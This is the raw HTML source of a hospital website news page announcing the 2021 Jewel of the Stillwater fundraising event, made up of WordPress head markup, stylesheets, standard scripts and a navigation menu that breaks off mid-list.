

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stillwaterbillingsclinic.com/jewel-of-the-stillwater-scheduled-for-2021/
body_size: 10382
content:
<!doctype html>  

<!--[if IEMobile 7 ]> <html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		
		<title>
			   Jewel of the Stillwater Scheduled for 2021 | Stillwater Billings Clinic - Caring for Our Community 
		</title>
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,400,300,600,700' rel='stylesheet' type='text/css'>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!--Font Awesome-->
        <script src="https://kit.fontawesome.com/8c8b7e6bfa.js" crossorigin="anonymous"></script>

		<!-- favicon -->
		<link rel="shortcut icon" href="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/favicon.ico">
				
		<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
  		<link rel="pingback" href="https://stillwaterbillingsclinic.com/xmlrpc.php">


		<!-- wordpress head functions -->
		
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Stillwater Community Healthcare Foundation is excited to share that the 2021 annual Jewel of the Stillwater Event has been scheduled.  Although things are a little different this year, the foundation is hopefully that a live, in person event will take place on May 1, 2021." />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Stillwater Billings Clinic &raquo; Feed" href="https://stillwaterbillingsclinic.com/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stillwaterbillingsclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstillwaterbillingsclinic.com%2F%3Fp%3D6963" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stillwaterbillingsclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstillwaterbillingsclinic.com%2F%3Fp%3D6963&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/font-awesome-ie7.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-grey-white-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/assets/css/skins/blackwhite.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-custom-stylesheet-css' href='https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/custom/custom.css?ver=3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/libs/jquery-1.7.1.min.js?ver=1.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/libs/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/scripts.js?ver=6.9" id="wpbs-scripts-js"></script>
<link rel="https://api.w.org/" href="https://stillwaterbillingsclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stillwaterbillingsclinic.com/wp-json/wp/v2/posts/6963" /><link rel='shortlink' href='https://stillwaterbillingsclinic.com/?p=6963' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:300ms; -ms-transition-duration:300ms; transition-duration:300ms; }
 .ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:26px; }
 .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-text { padding-right:26px; }
 .ubermenu-main .ubermenu-item-layout-woocommerce_image_left_price > .ubermenu-target-text { padding-left:26px; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu-skin-grey-white #ubermenu-nav-main-3-ubermenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
	background: transparent;
}
/* Status: Loaded from Transient */

</style>		<!-- end of wordpress head -->

		<!-- theme options from options panel -->
		<!--?php get_wpbs_theme_options(); ?-->

		 <script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-42426527-1', 'stillwaterbillingsclinic.com');
	  ga('send', 'pageview');

</script>
	</head>
	
<body class="wp-singular post-template-default single single-post postid-6963 single-format-standard wp-theme-stillwater">

	<!--  -->

		<header role="banner">
			<div id="inner-header" class="clearfix">
				<div class="util-nav-wrapper">
				
				<div class="container">
					<div class="row">
						<div class="span4 clearfix">
							<a href="#" id="menu-button"><i class="icon-info-sign"></i></a><span class="appt"><i class="icon-phone"></i> (406) 322-1000</span>
						</div>
						<div class="span8">
							<div class="util-nav"><ul id="menu-utility-menu" class="menu"><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-511"><a href="https://stillwaterbillingsclinic.com/">Home</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1824"><a href="http://www.billingsclinic.com/careers/employment-opportunities/">Employment</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://stillwaterbillingsclinic.com/patient-info/">Patient Info</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-306"><a href="https://stillwaterbillingsclinic.com/news/">News</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://stillwaterbillingsclinic.com/pay-my-bill/">Pay My Bill</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://stillwaterbillingsclinic.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10730"><a href="https://stillwaterbillingsclinic.com/patient-info/no-surprises-act/">No Surprises Act</a></li>
</ul></div>						</div>
					</div>
					
				</div>
				</div>
				<div class="container branding-wrapper">
					<div class="row">
						<div class="span2">
							<a href="https://stillwaterbillingsclinic.com"><img src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/images/logo.png" class="logo" /></a>
						</div>
                        <div class="span10">
                            
<!-- UberMenu [Configuration:main] [Theme Loc:ubermenu] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc-ubermenu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-3-ubermenu-2"><i class="fas fa-bars" ></i>Menu</button><div id="ubermenu-main-3-ubermenu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-3 ubermenu-loc-ubermenu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-3-ubermenu" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-151 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Services</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-151 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-51" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-51 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/community-health-services/"><span class="ubermenu-target-title ubermenu-target-text">Community Health</span></a></li><li id="menu-item-48" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-48 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/emergency/"><span class="ubermenu-target-title ubermenu-target-text">Emergency</span></a></li><li id="menu-item-168" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-168 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/inpatient/"><span class="ubermenu-target-title ubermenu-target-text">Inpatient</span></a></li><li id="menu-item-477" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/laboratory/"><span class="ubermenu-target-title ubermenu-target-text">Laboratory</span></a></li><li id="menu-item-46" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-46 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/nutrition/"><span class="ubermenu-target-title ubermenu-target-text">Nutrition</span></a></li><li id="menu-item-167" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-167 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/outpatient/"><span class="ubermenu-target-title ubermenu-target-text">Outpatient</span></a></li><li id="menu-item-50" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/radiology/"><span class="ubermenu-target-title ubermenu-target-text">Radiology</span></a></li><li id="menu-item-47" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-47 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/rurl-health-clinic/"><span class="ubermenu-target-title ubermenu-target-text">Rural Health Clinic</span></a></li><li id="menu-item-346" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-346 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/specialty_clinics/"><span class="ubermenu-target-title ubermenu-target-text">Specialty Clinics</span></a></li><li id="menu-item-49" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default 